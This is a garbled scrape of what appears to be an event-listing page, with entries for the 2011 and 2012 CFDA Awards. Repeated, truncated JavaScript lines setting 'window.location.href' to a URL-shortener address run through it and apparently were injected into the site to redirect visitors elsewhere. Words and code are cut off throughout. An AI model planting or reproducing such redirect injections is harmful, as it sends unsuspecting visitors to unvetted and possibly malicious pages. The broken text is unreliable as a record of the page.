
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
012 CFDA Awards
June 4, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
011 CFDA Awards
June 8, 2011
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";